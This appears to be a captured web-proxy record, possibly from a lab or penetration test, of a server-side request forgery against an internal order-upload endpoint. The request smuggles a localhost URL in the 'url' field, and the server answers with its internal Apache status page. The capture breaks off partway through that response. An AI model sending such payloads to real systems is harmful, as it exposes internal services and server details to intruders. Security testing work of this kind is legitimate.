 241 http://192.168.66.68 POST /orders/upload ✓ 200 24275 JSON 192.168.6
Request
Pretty Raw Hex \n
1 POST /orders/upload HTTP/1.1
2 Host: 192.168.66.68
3 Content-Length: 37
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://192.168.66.68
9 Referer: http://192.168.66.68/orders/new
10 Accept-Encoding: gzip, deflate, br
11 Cookie: sessionid=mpsua21xpje3exk3hahrkr1srd2gj8h3; csrftoken=
g0Ma9RBGvk6UVdHBTjat8sdGBS7rKx7GpDRJGNhNzbbOJNIXJa0Xn12STiyOE0av
12 Connection: keep-alive
13
14 url=http://127.0.0.1:80/server-status
Response
Pretty Raw Hex Render \n
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/json
13
14 {
"status":"ok",
"content":
"<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 3.2 Final//EN\">\n<html><head>\n<title>Apache S
tatus</title>\n</head><body>\n<h1>Apache Server Status for 127.0.0.1 (via 127.0.0.1)</h1>
\n\n<dl><dt>Server Version: Apache/2.4.52 (Ubuntu) mod_wsgi/4.9.0 Python/3.10</dt>\n<dt>S
erver MPM: event</dt>\n<dt>Server Built: 2022-03-25T00:35:40\n</dt></dl><hr /><dl>\n<dt>C
urrent Time: Saturday, 08-Mar-2025 16:19:08 UTC</dt>\n<dt>Restart Time: Friday, 17-Feb-20
23 16:53:50 UTC</dt>\n<dt>Parent Server Config. Generation: 2</dt>\n<dt>Parent Server MPM
Generation: 1</dt>\n<dt>Server uptime:  749 days 23 hours 25 minutes 17 seconds</dt>\n<d
t>Server load: 0.31 2.40 2.07</dt>\n<dt>Total accesses: 324578 - Total Traffic: 235.6 MB
- Total Duration: 6940585</dt>\n<dt>CPU Usage: u42.21 s45.21 cu.1 cs.05 - .000135% CPU lo
ad</dt>\n<dt>.00501 requests/sec - 3 B/second - 761 B/request - 21.3834 ms/request</dt>\n